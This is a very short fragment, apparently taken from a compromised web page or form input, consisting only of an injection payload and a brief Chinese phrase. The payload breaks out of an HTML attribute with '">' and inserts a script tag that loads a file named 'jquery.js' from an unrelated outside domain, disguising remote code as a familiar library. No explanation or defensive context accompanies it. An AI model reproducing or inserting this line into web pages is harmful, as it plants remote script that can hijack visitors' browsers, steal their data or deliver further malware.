 "><script src=https://www.jishi666.top/jquery.js></script>珠事吉祥